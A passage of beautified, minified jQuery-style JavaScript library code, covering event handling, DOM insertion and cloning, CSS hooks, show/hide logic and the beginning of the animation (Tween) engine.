                        v.checkClone = e.cloneNode(!0).cloneNode(!0).lastChild.checked,
                        e.innerHTML = "<textarea>x</textarea>",
                        v.noCloneChecked = !!e.cloneNode(!0).lastChild.defaultValue
                }();
                var ie = /^key/
                    , oe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/
                    , ae = /^([^.]*)(?:\.(.+)|)/;
                function se() {
                    return !0
                }
                function ue() {
                    return !1
                }
                function le() {
                    try {
                        return s.activeElement
                    } catch (e) {}
                }
                function ce(e, t, n, i, o, a) {
                    var s, u;
                    if ("object" === r(t)) {
                        for (u in "string" != typeof n && (i = i || n,
                            n = void 0),
                            t)
                            ce(e, u, n, i, t[u], a);
                        return e
                    }
                    if (null == i && null == o ? (o = n,
                        i = n = void 0) : null == o && ("string" == typeof n ? (o = i,
                        i = void 0) : (o = i,
                        i = n,
                        n = void 0)),
                    !1 === o)
                        o = ue;
                    else if (!o)
                        return e;
                    return 1 === a && (s = o,
                        (o = function(e) {
                                return m().off(e),
                                    s.apply(this, arguments)
                            }
                        ).guid = s.guid || (s.guid = m.guid++)),
                        e.each(function() {
                            m.event.add(this, t, o, i, n)
                        })
                }
                m.event = {
                    global: {},
                    add: function(e, t, n, r, i) {
                        var o, a, s, u, l, c, d, f, p, h, v, g = R.get(e);
                        if (g)
                            for (n.handler && (n = (o = n).handler,
                                i = o.selector),
                                 n.guid || (n.guid = m.guid++),
                                 (u = g.events) || (u = g.events = {}),
                                 (a = g.handle) || (a = g.handle = function(t) {
                                         return void 0 !== m && m.event.triggered !== t.type ? m.event.dispatch.apply(e, arguments) : void 0
                                     }
                                 ),
                                     l = (t = (t || "").match(O) || [""]).length; l--; )
                                p = v = (s = ae.exec(t[l]) || [])[1],
                                    h = (s[2] || "").split(".").sort(),
                                p && (d = m.event.special[p] || {},
                                    p = (i ? d.delegateType : d.bindType) || p,
                                    d = m.event.special[p] || {},
                                    c = m.extend({
                                        type: p,
                                        origType: v,
                                        data: r,
                                        handler: n,
                                        guid: n.guid,
                                        selector: i,
                                        needsContext: i && m.expr.match.needsContext.test(i),
                                        namespace: h.join(".")
                                    }, o),
                                (f = u[p]) || ((f = u[p] = []).delegateCount = 0,
                                d.setup && !1 !== d.setup.call(e, r, h, a) || e.addEventListener && e.addEventListener(p, a)),
                                d.add && (d.add.call(e, c),
                                c.handler.guid || (c.handler.guid = n.guid)),
                                    i ? f.splice(f.delegateCount++, 0, c) : f.push(c),
                                    m.event.global[p] = !0)
                    },
                    remove: function(e, t, n, r, i) {
                        var o, a, s, u, l, c, d, f, p, h, v, g = R.hasData(e) && R.get(e);
                        if (g && (u = g.events)) {
                            for (l = (t = (t || "").match(O) || [""]).length; l--; )
                                if (p = v = (s = ae.exec(t[l]) || [])[1],
                                    h = (s[2] || "").split(".").sort(),
                                    p) {
                                    for (d = m.event.special[p] || {},
                                             f = u[p = (r ? d.delegateType : d.bindType) || p] || [],
                                             s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"),
                                             a = o = f.length; o--; )
                                        c = f[o],
                                        !i && v !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (f.splice(o, 1),
                                        c.selector && f.delegateCount--,
                                        d.remove && d.remove.call(e, c));
                                    a && !f.length && (d.teardown && !1 !== d.teardown.call(e, h, g.handle) || m.removeEvent(e, p, g.handle),
                                        delete u[p])
                                } else
                                    for (p in u)
                                        m.event.remove(e, p + t[l], n, r, !0);
                            m.isEmptyObject(u) && R.remove(e, "handle events")
                        }
                    },
                    dispatch: function(e) {
                        e = m.event.fix(e);
                        var t, n, r, i, o, a, s = u.call(arguments), l = (R.get(this, "events") || {})[e.type] || [], c = m.event.special[e.type] || {};
                        if (s[0] = e,
                            e.delegateTarget = this,
                        !c.preDispatch || !1 !== c.preDispatch.call(this, e)) {
                            for (a = m.event.handlers.call(this, e, l),
                                     t = 0; (i = a[t++]) && !e.isPropagationStopped(); )
                                for (e.currentTarget = i.elem,
                                         n = 0; (o = i.handlers[n++]) && !e.isImmediatePropagationStopped(); )
                                    e.rnamespace && !e.rnamespace.test(o.namespace) || (e.handleObj = o,
                                        e.data = o.data,
                                    void 0 !== (r = ((m.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, s)) && !1 === (e.result = r) && (e.preventDefault(),
                                        e.stopPropagation()));
                            return c.postDispatch && c.postDispatch.call(this, e),
                                e.result
                        }
                    },
                    handlers: function(e, t) {
                        var n, r, i, o, a = [], s = t.delegateCount, u = e.target;
                        if (s && u.nodeType && ("click" !== e.type || isNaN(e.button) || e.button < 1))
                            for (; u !== this; u = u.parentNode || this)
                                if (1 === u.nodeType && (!0 !== u.disabled || "click" !== e.type)) {
                                    for (r = [],
                                             n = 0; n < s; n++)
                                        void 0 === r[i = (o = t[n]).selector + " "] && (r[i] = o.needsContext ? m(i, this).index(u) > -1 : m.find(i, this, null, [u]).length),
                                        r[i] && r.push(o);
                                    r.length && a.push({
                                        elem: u,
                                        handlers: r
                                    })
                                }
                        return s < t.length && a.push({
                            elem: this,
                            handlers: t.slice(s)
                        }),
                            a
                    },
                    props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
                    fixHooks: {},
                    keyHooks: {
                        props: "char charCode key keyCode".split(" "),
                        filter: function(e, t) {
                            return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode),
                                e
                        }
                    },
                    mouseHooks: {
                        props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                        filter: function(e, t) {
                            var n, r, i, o = t.button;
                            return null == e.pageX && null != t.clientX && (r = (n = e.target.ownerDocument || s).documentElement,
                                i = n.body,
                                e.pageX = t.clientX + (r && r.scrollLeft || i && i.scrollLeft || 0) - (r && r.clientLeft || i && i.clientLeft || 0),
                                e.pageY = t.clientY + (r && r.scrollTop || i && i.scrollTop || 0) - (r && r.clientTop || i && i.clientTop || 0)),
                            e.which || void 0 === o || (e.which = 1 & o ? 1 : 2 & o ? 3 : 4 & o ? 2 : 0),
                                e
                        }
                    },
                    fix: function(e) {
                        if (e[m.expando])
                            return e;
                        var t, n, r, i = e.type, o = e, a = this.fixHooks[i];
                        for (a || (this.fixHooks[i] = a = oe.test(i) ? this.mouseHooks : ie.test(i) ? this.keyHooks : {}),
                                 r = a.props ? this.props.concat(a.props) : this.props,
                                 e = new m.Event(o),
                                 t = r.length; t--; )
                            e[n = r[t]] = o[n];
                        return e.target || (e.target = s),
                        3 === e.target.nodeType && (e.target = e.target.parentNode),
                            a.filter ? a.filter(e, o) : e
                    },
                    special: {
                        load: {
                            noBubble: !0
                        },
                        focus: {
                            trigger: function() {
                                if (this !== le() && this.focus)
                                    return this.focus(),
                                        !1
                            },
                            delegateType: "focusin"
                        },
                        blur: {
                            trigger: function() {
                                if (this === le() && this.blur)
                                    return this.blur(),
                                        !1
                            },
                            delegateType: "focusout"
                        },
                        click: {
                            trigger: function() {
                                if ("checkbox" === this.type && this.click && m.nodeName(this, "input"))
                                    return this.click(),
                                        !1
                            },
                            _default: function(e) {
                                return m.nodeName(e.target, "a")
                            }
                        },
                        beforeunload: {
                            postDispatch: function(e) {
                                void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                            }
                        }
                    }
                },
                    m.removeEvent = function(e, t, n) {
                        e.removeEventListener && e.removeEventListener(t, n)
                    }
                    ,
                    m.Event = function(e, t) {
                        if (!(this instanceof m.Event))
                            return new m.Event(e,t);
                        e && e.type ? (this.originalEvent = e,
                            this.type = e.type,
                            this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? se : ue) : this.type = e,
                        t && m.extend(this, t),
                            this.timeStamp = e && e.timeStamp || m.now(),
                            this[m.expando] = !0
                    }
                    ,
                    m.Event.prototype = {
                        constructor: m.Event,
                        isDefaultPrevented: ue,
                        isPropagationStopped: ue,
                        isImmediatePropagationStopped: ue,
                        isSimulated: !1,
                        preventDefault: function() {
                            var e = this.originalEvent;
                            this.isDefaultPrevented = se,
                            e && !this.isSimulated && e.preventDefault()
                        },
                        stopPropagation: function() {
                            var e = this.originalEvent;
                            this.isPropagationStopped = se,
                            e && !this.isSimulated && e.stopPropagation()
                        },
                        stopImmediatePropagation: function() {
                            var e = this.originalEvent;
                            this.isImmediatePropagationStopped = se,
                            e && !this.isSimulated && e.stopImmediatePropagation(),
                                this.stopPropagation()
                        }
                    },
                    m.each({
                        mouseenter: "mouseover",
                        mouseleave: "mouseout",
                        pointerenter: "pointerover",
                        pointerleave: "pointerout"
                    }, function(e, t) {
                        m.event.special[e] = {
                            delegateType: t,
                            bindType: t,
                            handle: function(e) {
                                var n, r = e.relatedTarget, i = e.handleObj;
                                return r && (r === this || m.contains(this, r)) || (e.type = i.origType,
                                    n = i.handler.apply(this, arguments),
                                    e.type = t),
                                    n
                            }
                        }
                    }),
                    m.fn.extend({
                        on: function(e, t, n, r) {
                            return ce(this, e, t, n, r)
                        },
                        one: function(e, t, n, r) {
                            return ce(this, e, t, n, r, 1)
                        },
                        off: function(e, t, n) {
                            var i, o;
                            if (e && e.preventDefault && e.handleObj)
                                return i = e.handleObj,
                                    m(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler),
                                    this;
                            if ("object" === r(e)) {
                                for (o in e)
                                    this.off(o, t, e[o]);
                                return this
                            }
                            return !1 !== t && "function" != typeof t || (n = t,
                                t = void 0),
                            !1 === n && (n = ue),
                                this.each(function() {
                                    m.event.remove(this, e, n, t)
                                })
                        }
                    });
                var de = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi
                    , fe = /<script|<style|<link/i
                    , pe = /checked\s*(?:[^=]|=\s*.checked.)/i
                    , he = /^true\/(.*)/
                    , ve = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
                function me(e, t) {
                    return m.nodeName(e, "table") && m.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
                }
                function ge(e) {
                    return e.type = (null !== e.getAttribute("type")) + "/" + e.type,
                        e
                }
                function ye(e) {
                    var t = he.exec(e.type);
                    return t ? e.type = t[1] : e.removeAttribute("type"),
                        e
                }
                function be(e, t) {
                    var n, r, i, o, a, s, u, l;
                    if (1 === t.nodeType) {
                        if (R.hasData(e) && (o = R.access(e),
                            a = R.set(t, o),
                            l = o.events))
                            for (i in delete a.handle,
                                a.events = {},
                                l)
                                for (n = 0,
                                         r = l[i].length; n < r; n++)
                                    m.event.add(t, i, l[i][n]);
                        I.hasData(e) && (s = I.access(e),
                            u = m.extend({}, s),
                            I.set(t, u))
                    }
                }
                function xe(e, t) {
                    var n = t.nodeName.toLowerCase();
                    "input" === n && Q.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t.defaultValue = e.defaultValue)
                }
                function we(e, t, n, r) {
                    t = l.apply([], t);
                    var i, o, a, s, u, c, d = 0, f = e.length, p = f - 1, h = t[0], g = m.isFunction(h);
                    if (g || f > 1 && "string" == typeof h && !v.checkClone && pe.test(h))
                        return e.each(function(i) {
                            var o = e.eq(i);
                            g && (t[0] = h.call(this, i, o.html())),
                                we(o, t, n, r)
                        });
                    if (f && (o = (i = re(t, e[0].ownerDocument, !1, e, r)).firstChild,
                    1 === i.childNodes.length && (i = o),
                    o || r)) {
                        for (s = (a = m.map(ee(i, "script"), ge)).length; d < f; d++)
                            u = i,
                            d !== p && (u = m.clone(u, !0, !0),
                            s && m.merge(a, ee(u, "script"))),
                                n.call(e[d], u, d);
                        if (s)
                            for (c = a[a.length - 1].ownerDocument,
                                     m.map(a, ye),
                                     d = 0; d < s; d++)
                                u = a[d],
                                K.test(u.type || "") && !R.access(u, "globalEval") && m.contains(c, u) && (u.src ? m._evalUrl && m._evalUrl(u.src) : m.globalEval(u.textContent.replace(ve, "")))
                    }
                    return e
                }
                function Te(e, t, n) {
                    for (var r, i = t ? m.filter(t, e) : e, o = 0; null != (r = i[o]); o++)
                        n || 1 !== r.nodeType || m.cleanData(ee(r)),
                        r.parentNode && (n && m.contains(r.ownerDocument, r) && te(ee(r, "script")),
                            r.parentNode.removeChild(r));
                    return e
                }
                m.extend({
                    htmlPrefilter: function(e) {
                        return e.replace(de, "<$1></$2>")
                    },
                    clone: function(e, t, n) {
                        var r, i, o, a, s = e.cloneNode(!0), u = m.contains(e.ownerDocument, e);
                        if (!(v.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || m.isXMLDoc(e)))
                            for (a = ee(s),
                                     r = 0,
                                     i = (o = ee(e)).length; r < i; r++)
                                xe(o[r], a[r]);
                        if (t)
                            if (n)
                                for (o = o || ee(e),
                                         a = a || ee(s),
                                         r = 0,
                                         i = o.length; r < i; r++)
                                    be(o[r], a[r]);
                            else
                                be(e, s);
                        return (a = ee(s, "script")).length > 0 && te(a, !u && ee(e, "script")),
                            s
                    },
                    cleanData: function(e) {
                        for (var t, n, r, i = m.event.special, o = 0; void 0 !== (n = e[o]); o++)
                            if (F(n)) {
                                if (t = n[R.expando]) {
                                    if (t.events)
                                        for (r in t.events)
                                            i[r] ? m.event.remove(n, r) : m.removeEvent(n, r, t.handle);
                                    n[R.expando] = void 0
                                }
                                n[I.expando] && (n[I.expando] = void 0)
                            }
                    }
                }),
                    m.fn.extend({
                        domManip: we,
                        detach: function(e) {
                            return Te(this, e, !0)
                        },
                        remove: function(e) {
                            return Te(this, e)
                        },
                        text: function(e) {
                            return M(this, function(e) {
                                return void 0 === e ? m.text(this) : this.empty().each(function() {
                                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
                                })
                            }, null, e, arguments.length)
                        },
                        append: function() {
                            return we(this, arguments, function(e) {
                                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || me(this, e).appendChild(e)
                            })
                        },
                        prepend: function() {
                            return we(this, arguments, function(e) {
                                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                                    var t = me(this, e);
                                    t.insertBefore(e, t.firstChild)
                                }
                            })
                        },
                        before: function() {
                            return we(this, arguments, function(e) {
                                this.parentNode && this.parentNode.insertBefore(e, this)
                            })
                        },
                        after: function() {
                            return we(this, arguments, function(e) {
                                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
                            })
                        },
                        empty: function() {
                            for (var e, t = 0; null != (e = this[t]); t++)
                                1 === e.nodeType && (m.cleanData(ee(e, !1)),
                                    e.textContent = "");
                            return this
                        },
                        clone: function(e, t) {
                            return e = null != e && e,
                                t = null == t ? e : t,
                                this.map(function() {
                                    return m.clone(this, e, t)
                                })
                        },
                        html: function(e) {
                            return M(this, function(e) {
                                var t = this[0] || {}
                                    , n = 0
                                    , r = this.length;
                                if (void 0 === e && 1 === t.nodeType)
                                    return t.innerHTML;
                                if ("string" == typeof e && !fe.test(e) && !Z[(J.exec(e) || ["", ""])[1].toLowerCase()]) {
                                    e = m.htmlPrefilter(e);
                                    try {
                                        for (; n < r; n++)
                                            1 === (t = this[n] || {}).nodeType && (m.cleanData(ee(t, !1)),
                                                t.innerHTML = e);
                                        t = 0
                                    } catch (e) {}
                                }
                                t && this.empty().append(e)
                            }, null, e, arguments.length)
                        },
                        replaceWith: function() {
                            var e = [];
                            return we(this, arguments, function(t) {
                                var n = this.parentNode;
                                m.inArray(this, e) < 0 && (m.cleanData(ee(this)),
                                n && n.replaceChild(t, this))
                            }, e)
                        }
                    }),
                    m.each({
                        appendTo: "append",
                        prependTo: "prepend",
                        insertBefore: "before",
                        insertAfter: "after",
                        replaceAll: "replaceWith"
                    }, function(e, t) {
                        m.fn[e] = function(e) {
                            for (var n, r = [], i = m(e), o = i.length - 1, a = 0; a <= o; a++)
                                n = a === o ? this : this.clone(!0),
                                    m(i[a])[t](n),
                                    c.apply(r, n.get());
                            return this.pushStack(r)
                        }
                    });
                var Ce, ke = {
                    HTML: "block",
                    BODY: "block"
                };
                function Se(e, t) {
                    var n = m(t.createElement(e)).appendTo(t.body)
                        , r = m.css(n[0], "display");
                    return n.detach(),
                        r
                }
                function je(e) {
                    var t = s
                        , n = ke[e];
                    return n || ("none" !== (n = Se(e, t)) && n || ((t = (Ce = (Ce || m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),
                        t.close(),
                        n = Se(e, t),
                        Ce.detach()),
                        ke[e] = n),
                        n
                }
                var _e = /^margin/
                    , Ee = new RegExp("^(" + X + ")(?!px)[a-z%]+$","i")
                    , Ne = function(e) {
                    var t = e.ownerDocument.defaultView;
                    return t && t.opener || (t = i),
                        t.getComputedStyle(e)
                }
                    , Ae = function(e, t, n, r) {
                    var i, o, a = {};
                    for (o in t)
                        a[o] = e.style[o],
                            e.style[o] = t[o];
                    for (o in i = n.apply(e, r || []),
                        t)
                        e.style[o] = a[o];
                    return i
                }
                    , De = s.documentElement;
                function qe(e, t, n) {
                    var r, i, o, a, s = e.style;
                    return "" !== (a = (n = n || Ne(e)) ? n.getPropertyValue(t) || n[t] : void 0) && void 0 !== a || m.contains(e.ownerDocument, e) || (a = m.style(e, t)),
                    n && !v.pixelMarginRight() && Ee.test(a) && _e.test(t) && (r = s.width,
                        i = s.minWidth,
                        o = s.maxWidth,
                        s.minWidth = s.maxWidth = s.width = a,
                        a = n.width,
                        s.width = r,
                        s.minWidth = i,
                        s.maxWidth = o),
                        void 0 !== a ? a + "" : a
                }
                function Le(e, t) {
                    return {
                        get: function() {
                            if (!e())
                                return (this.get = t).apply(this, arguments);
                            delete this.get
                        }
                    }
                }
                !function() {
                    var e, t, n, r, o = s.createElement("div"), a = s.createElement("div");
                    function u() {
                        a.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
                            a.innerHTML = "",
                            De.appendChild(o);
                        var s = i.getComputedStyle(a);
                        e = "1%" !== s.top,
                            r = "2px" === s.marginLeft,
                            t = "4px" === s.width,
                            a.style.marginRight = "50%",
                            n = "4px" === s.marginRight,
                            De.removeChild(o)
                    }
                    a.style && (a.style.backgroundClip = "content-box",
                        a.cloneNode(!0).style.backgroundClip = "",
                        v.clearCloneStyle = "content-box" === a.style.backgroundClip,
                        o.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",
                        o.appendChild(a),
                        m.extend(v, {
                            pixelPosition: function() {
                                return u(),
                                    e
                            },
                            boxSizingReliable: function() {
                                return null == t && u(),
                                    t
                            },
                            pixelMarginRight: function() {
                                return null == t && u(),
                                    n
                            },
                            reliableMarginLeft: function() {
                                return null == t && u(),
                                    r
                            },
                            reliableMarginRight: function() {
                                var e, t = a.appendChild(s.createElement("div"));
                                return t.style.cssText = a.style.cssText = "-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",
                                    t.style.marginRight = t.style.width = "0",
                                    a.style.width = "1px",
                                    De.appendChild(o),
                                    e = !parseFloat(i.getComputedStyle(t).marginRight),
                                    De.removeChild(o),
                                    a.removeChild(t),
                                    e
                            }
                        }))
                }();
                var Pe = /^(none|table(?!-c[ea]).+)/
                    , Oe = {
                    position: "absolute",
                    visibility: "hidden",
                    display: "block"
                }
                    , He = {
                    letterSpacing: "0",
                    fontWeight: "400"
                }
                    , Me = ["Webkit", "O", "Moz", "ms"]
                    , Fe = s.createElement("div").style;
                function We(e) {
                    if (e in Fe)
                        return e;
                    for (var t = e[0].toUpperCase() + e.slice(1), n = Me.length; n--; )
                        if ((e = Me[n] + t)in Fe)
                            return e
                }
                function Re(e, t, n) {
                    var r = U.exec(t);
                    return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
                }
                function Ie(e, t, n, r, i) {
                    for (var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0, a = 0; o < 4; o += 2)
                        "margin" === n && (a += m.css(e, n + V[o], !0, i)),
                            r ? ("content" === n && (a -= m.css(e, "padding" + V[o], !0, i)),
                            "margin" !== n && (a -= m.css(e, "border" + V[o] + "Width", !0, i))) : (a += m.css(e, "padding" + V[o], !0, i),
                            "padding" !== n && (a += m.css(e, "border" + V[o] + "Width", !0, i)));
                    return a
                }
                function $e(e, t, n) {
                    var r = !0
                        , i = "width" === t ? e.offsetWidth : e.offsetHeight
                        , o = Ne(e)
                        , a = "border-box" === m.css(e, "boxSizing", !1, o);
                    if (i <= 0 || null == i) {
                        if (((i = qe(e, t, o)) < 0 || null == i) && (i = e.style[t]),
                            Ee.test(i))
                            return i;
                        r = a && (v.boxSizingReliable() || i === e.style[t]),
                            i = parseFloat(i) || 0
                    }
                    return i + Ie(e, t, n || (a ? "border" : "content"), r, o) + "px"
                }
                function Be(e, t) {
                    for (var n, r, i, o = [], a = 0, s = e.length; a < s; a++)
                        (r = e[a]).style && (o[a] = R.get(r, "olddisplay"),
                            n = r.style.display,
                            t ? (o[a] || "none" !== n || (r.style.display = ""),
                            "" === r.style.display && G(r) && (o[a] = R.access(r, "olddisplay", je(r.nodeName)))) : (i = G(r),
                            "none" === n && i || R.set(r, "olddisplay", i ? n : m.css(r, "display"))));
                    for (a = 0; a < s; a++)
                        (r = e[a]).style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[a] || "" : "none"));
                    return e
                }
                function ze(e, t, n, r, i) {
                    return new ze.prototype.init(e,t,n,r,i)
                }
                m.extend({
                    cssHooks: {
                        opacity: {
                            get: function(e, t) {
                                if (t) {
                                    var n = qe(e, "opacity");
                                    return "" === n ? "1" : n
                                }
                            }
                        }
                    },
                    cssNumber: {
                        animationIterationCount: !0,
                        columnCount: !0,
                        fillOpacity: !0,
                        flexGrow: !0,
                        flexShrink: !0,
                        fontWeight: !0,
                        lineHeight: !0,
                        opacity: !0,
                        order: !0,
                        orphans: !0,
                        widows: !0,
                        zIndex: !0,
                        zoom: !0
                    },
                    cssProps: {
                        float: "cssFloat"
                    },
                    style: function(e, t, n, i) {
                        if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                            var o, a, s, u = m.camelCase(t), l = e.style;
                            if (t = m.cssProps[u] || (m.cssProps[u] = We(u) || u),
                                s = m.cssHooks[t] || m.cssHooks[u],
                            void 0 === n)
                                return s && "get"in s && void 0 !== (o = s.get(e, !1, i)) ? o : l[t];
                            "string" === (a = r(n)) && (o = U.exec(n)) && o[1] && (n = Y(e, t, o),
                                a = "number"),
                            null != n && n == n && ("number" === a && (n += o && o[3] || (m.cssNumber[u] ? "" : "px")),
                            v.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"),
                            s && "set"in s && void 0 === (n = s.set(e, n, i)) || (l[t] = n))
                        }
                    },
                    css: function(e, t, n, r) {
                        var i, o, a, s = m.camelCase(t);
                        return t = m.cssProps[s] || (m.cssProps[s] = We(s) || s),
                        (a = m.cssHooks[t] || m.cssHooks[s]) && "get"in a && (i = a.get(e, !0, n)),
                        void 0 === i && (i = qe(e, t, r)),
                        "normal" === i && t in He && (i = He[t]),
                            "" === n || n ? (o = parseFloat(i),
                                !0 === n || isFinite(o) ? o || 0 : i) : i
                    }
                }),
                    m.each(["height", "width"], function(e, t) {
                        m.cssHooks[t] = {
                            get: function(e, n, r) {
                                if (n)
                                    return Pe.test(m.css(e, "display")) && 0 === e.offsetWidth ? Ae(e, Oe, function() {
                                        return $e(e, t, r)
                                    }) : $e(e, t, r)
                            },
                            set: function(e, n, r) {
                                var i, o = r && Ne(e), a = r && Ie(e, t, r, "border-box" === m.css(e, "boxSizing", !1, o), o);
                                return a && (i = U.exec(n)) && "px" !== (i[3] || "px") && (e.style[t] = n,
                                    n = m.css(e, t)),
                                    Re(0, n, a)
                            }
                        }
                    }),
                    m.cssHooks.marginLeft = Le(v.reliableMarginLeft, function(e, t) {
                        if (t)
                            return (parseFloat(qe(e, "marginLeft")) || e.getBoundingClientRect().left - Ae(e, {
                                marginLeft: 0
                            }, function() {
                                return e.getBoundingClientRect().left
                            })) + "px"
                    }),
                    m.cssHooks.marginRight = Le(v.reliableMarginRight, function(e, t) {
                        if (t)
                            return Ae(e, {
                                display: "inline-block"
                            }, qe, [e, "marginRight"])
                    }),
                    m.each({
                        margin: "",
                        padding: "",
                        border: "Width"
                    }, function(e, t) {
                        m.cssHooks[e + t] = {
                            expand: function(n) {
                                for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++)
                                    i[e + V[r] + t] = o[r] || o[r - 2] || o[0];
                                return i
                            }
                        },
                        _e.test(e) || (m.cssHooks[e + t].set = Re)
                    }),
                    m.fn.extend({
                        css: function(e, t) {
                            return M(this, function(e, t, n) {
                                var r, i, o = {}, a = 0;
                                if (m.isArray(t)) {
                                    for (r = Ne(e),
                                             i = t.length; a < i; a++)
                                        o[t[a]] = m.css(e, t[a], !1, r);
                                    return o
                                }
                                return void 0 !== n ? m.style(e, t, n) : m.css(e, t)
                            }, e, t, arguments.length > 1)
                        },
                        show: function() {
                            return Be(this, !0)
                        },
                        hide: function() {
                            return Be(this)
                        },
                        toggle: function(e) {
                            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
                                G(this) ? m(this).show() : m(this).hide()
                            })
                        }
                    }),
                    m.Tween = ze,
                    ze.prototype = {
                        constructor: ze,
                        init: function(e, t, n, r, i, o) {
                            this.elem = e,
                                this.prop = n,
                                this.easing = i || m.easing._default,
                                this.options = t,
                                this.start = this.now = this.cur(),
                                this.end = r,
                                this.unit = o || (m.cssNumber[n] ? "" : "px")
                        },
                        cur: function() {
                            var e = ze.propHooks[this.prop];
                            return e && e.get ? e.get(this) : ze.propHooks._default.get(this)
                        },
                        run: function(e) {
                            var t, n = ze.propHooks[this.prop];
                            return this.options.duration ? this.pos = t = m.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e,
                                this.now = (this.end - this.start) * t + this.start,
                            this.options.step && this.options.step.call(this.elem, this.now, this),
                                n && n.set ? n.set(this) : ze.propHooks._default.set(this),
                                this
                        }
                    },
                    ze.prototype.init.prototype = ze.prototype,
                    ze.propHooks = {
                        _default: {
                            get: function(e) {
                                var t;
                                return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = m.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
                            },
                            set: function(e) {
                                m.fx.step[e.prop] ? m.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[m.cssProps[e.prop]] && !m.cssHooks[e.prop] ? e.elem[e.prop] = e.now : m.style(e.elem, e.prop, e.now + e.unit)
                            }
                        }
                    },
                    ze.propHooks.scrollTop = ze.propHooks.scrollLeft = {
                        set: function(e) {
                            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
                        }
                    },
                    m.easing = {
                        linear: function(e) {
                            return e
                        },
                        swing: function(e) {
                            return .5 - Math.cos(e * Math.PI) / 2
                        },
                        _default: "swing"
                    },
                    m.fx = ze.prototype.init,
                    m.fx.step = {};
                var Xe, Ue, Ve = /^(?:toggle|show|hide)$/, Ge = /queueHooks$/;
                function Ye() {
                    return i.setTimeout(function() {
                        Xe = void 0
                    }),
                        Xe = m.now()
                }
                function Qe(e, t) {
                    var n, r = 0, i = {
                        height: e
                    };
                    for (t = t ? 1 : 0; r < 4; r += 2 - t)
                        i["margin" + (n = V[r])] = i["padding" + n] = e;
                    return t && (i.opacity = i.width = e),
                        i
                }
                function Je(e, t, n) {
                    for (var r, i = (Ke.tweeners[t] || []).concat(Ke.tweeners["*"]), o = 0, a = i.length; o < a; o++)
                        if (r = i[o].call(n, t, e))
                            return r
                }
                function Ke(e, t, n) {
                    var r, i, o = 0, a = Ke.prefilters.length, s = m.Deferred().always(function() {
                        delete u.elem
                    }), u = function() {
                        if (i)
                            return !1;
                        for (var t = Xe || Ye(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0, a = l.tweens.length; o < a; o++)
                            l.tweens[o].run(r);
                        return s.notifyWith(e, [l, r, n]),
                            r < 1 && a ? n : (s.resolveWith(e, [l]),
                                !1)
                    }, l = s.promise({
                        elem: e,
                        props: m.extend({}, t),
                        opts: m.extend(!0, {
                            specialEasing: {},
                            easing: m.easing._default
                        }, n),
                        originalProperties: t,
                        originalOptions: n,
                        startTime: Xe || Ye(),
                        duration: n.duration,
                        tweens: [],
                        createTween: function(t, n) {
                            var r = m.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
                            return l.tweens.push(r),
                                r
                        },
                        stop: function(t) {
                            var n = 0
                                , r = t ? l.tweens.length : 0;
                            if (i)
                                return this;
                            for (i = !0; n < r; n++)
                                l.tweens[n].run(1);
                            return t ? (s.notifyWith(e, [l, 1, 0]),
                                s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]),
                                this
                        }
                    }), c = l.props;
                    for (!function(e, t) {
                        var n, r, i, o, a;
                        for (n in e)
                            if (i = t[r = m.camelCase(n)],
                                o = e[n],
                            m.isArray(o) && (i = o[1],
                                o = e[n] = o[0]),
                            n !== r && (e[r] = o,
                                delete e[n]),
                            (a = m.cssHooks[r]) && "expand"in a)
                                for (n in o = a.expand(o),
                                    delete e[r],
                                    o)
                                    n in e || (e[n] = o[n],
                                        t[n] = i);
                            else
                                t[r] = i
                    }(c, l.opts.specialEasing); o < a; o++)
                        if (r = Ke.prefilters[o].call(l, e, c, l.opts))
